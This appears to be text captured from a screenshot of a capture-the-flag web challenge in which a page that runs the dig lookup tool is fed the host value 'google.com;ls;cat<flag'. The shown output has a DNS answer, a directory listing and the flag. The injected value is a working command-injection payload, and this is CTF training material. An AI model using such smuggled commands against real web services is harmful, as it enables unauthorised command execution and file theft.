 dig-host-3-web.hack.fe-ctf.dk/html/dig_host_level3.php
Host: google.com;ls;cat<flag
OK Cancel
; <<>> DiG 9.16.1-Ubuntu <<>> google.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 46610
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 512
;; QUESTION SECTION:
;google.com. IN A
;; ANSWER SECTION:
google.com. 300 IN A 216.58.209.46
;; Query time: 21 msec
;; SERVER: 10.118.64.10#53(10.118.64.10)
;; WHEN: Tue Nov 08 14:25:21 UTC 2022
;; MSG SIZE rcvd: 55
bonus_flag
dig
dig_host_level3.php
flag
styles
flag{it's not bug, it's a feature}